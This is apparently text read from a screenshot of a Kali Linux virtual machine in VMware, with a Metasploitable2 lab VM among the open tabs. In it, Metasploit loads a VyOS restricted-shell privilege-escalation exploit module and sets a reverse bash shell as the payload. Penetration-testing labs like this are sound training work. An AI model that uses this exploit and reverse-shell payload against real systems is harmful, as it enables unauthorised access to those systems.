 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.3-vmwar... GSM-TRIAL-21.04.8-VMware-... Metasploitable2-Linux
kali@kali: ~ 06:51 PM
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/linux/ssh/vyos_restricted_shell_privesc
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > option
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
DELL
1:51 PM
11/16/2021